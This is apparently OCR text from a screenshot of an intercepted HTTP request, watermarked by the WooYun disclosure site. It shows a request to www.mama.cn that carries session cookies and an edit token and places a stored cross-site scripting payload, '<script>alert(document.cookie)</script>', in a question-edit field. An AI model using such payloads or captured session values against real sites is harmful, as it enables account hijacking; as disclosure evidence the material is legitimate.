 go cancel host www.mama.cn
< > port 80 use SSL
request
raw params headers hex
xltuan_xsecret=06293BfZ4WwROhLHm42%2FU%2FMW8XCOBB3d%2BLYkY6mvlcezd7z6fQ; newGuideIndexFlag=1;
Hm_lvt_33a202c76b72207fced5b1e694e07ea1=1430807637; Hm_lpvt_33a202c76b72207fced5b1e694e07ea1=1430807755;
MAMADATA58=mama_rp=6&si=05a0b553a265391dcd0dea20f43a7339&ltime=1430807754848&rtime=0&sinfid=81&sinpage=Detail_Question
_Question&location=http%3A%2F%2Fwww.mama.cn%2Fask%2Fq5784057-p1.html;
xloginmama_service=http%253A%252F%252Fq.mama.cn%252F; unreadnoticenum=0;
Hm_lvt_f2babe867b10ece0ff53079ad6c04981=1429275430,1430807600,1430807646;
Hm_lpvt_f2babe867b10ece0ff53079ad6c04981=1430807785
d=editQuestion&uid=31818917&qid=5784057&ask_edit_token=8667217ee7d7e51b&cid1=81&cid2=0&x=28&y=8&content=<script>alert(
document.cookie)</script>
+ < > 0 matches
www.wooyun.org
response